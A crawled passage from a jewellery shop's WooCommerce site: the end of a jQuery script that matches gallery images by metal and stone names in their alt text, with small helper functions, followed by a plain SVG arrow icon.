            let imageAlt = $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li[data-slide='+x+'] img').attr('alt').replace(/ /g,'-').toLowerCase();
            if(metalString === 'gold' && !checkGoldAlt(imageAlt)) continue;
            if(imageAlt.search(metalString) >= 0) metalArray.push(x)
        }
        //Find matching stone in array
        for(x = 0; x < metalArray.length;x++){
            let imageAlt = $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li[data-slide='+metalArray[x]+'] img').attr('alt').replace(/ /g,'-').toLowerCase();
             if(imageAlt.search(stoneString) >= 0) return metalArray[x];
        }
        return null;
    }



})(jQuery);




function titleCase(str) {
   var splitStr = str.toLowerCase().split(' ');
   for (var i = 0; i < splitStr.length; i++) {
       // You do not need to check if i is larger than splitStr length, as your for does that for you
       // Assign it back to the array
       splitStr[i] = splitStr[i].charAt(0).toUpperCase() + splitStr[i].substring(1);
   }
   // Directly return the joined string
   return splitStr.join(' ');
}

function checkGoldAlt(imageAltTag){
    const goldAlternatives = ['rose-gold','white-gold','goldstone'];
    const  goldOffset = ['rose-gold'.search('gold'), 'white-gold'.search('gold'),'goldstone'.search('gold')];
    const goldIndex = imageAltTag.search('gold');
    let isValid = true;
    let x;
    for(x = 0; x < goldAlternatives.length;x++){
        if(imageAltTag.search('gold') === -1) continue;
        if(imageAltTag.search(goldAlternatives[x]) == (goldIndex - goldOffset[x])){
            isValid = false;
            break;
        }
    }
    return isValid;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/images/slick-arrow.svg
body_size: 283
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="11px" height="8px" viewBox="0 0 11 8" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Fill 1</title>
    <desc>Created with Sketch.</desc>
    <g id="Welcome" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="001_Home-Page" transform="translate(-475.000000, -2045.000000)" fill="#301145">
            <g id="Group-16" transform="translate(162.000000, 1937.000000)">
                <g id="Group-8" transform="translate(30.000000, 108.000000)">
                    <path d="M290.407638,0.110097555 C290.257722,-0.0366991849 290.008841,-0.0366991849 289.853045,0.110097555 C289.703129,0.252248828 289.703129,0.488238524 289.853045,0.63131889 L292.664224,3.29595844 L283.388999,3.29595844 C283.172453,3.29595844 283,3.45947886 283,3.66480848 C283,3.86827991 283.172453,4.03830398 283.388999,4.03830398 L292.664224,4.03830398 L289.853045,6.69736898 C289.703129,6.84416572 289.703129,7.0820136 289.853045,7.22323578 C290.008841,7.37003252 290.257722,7.37003252 290.407638,7.22323578 L293.883153,3.92681279 C294.038949,3.78466151 294.038949,3.54867182 293.883153,3.40744964 L290.407638,0.110097555 Z" id="Fill-1"></path>
                </g>
            </g>
        </g>
    </g>
</svg>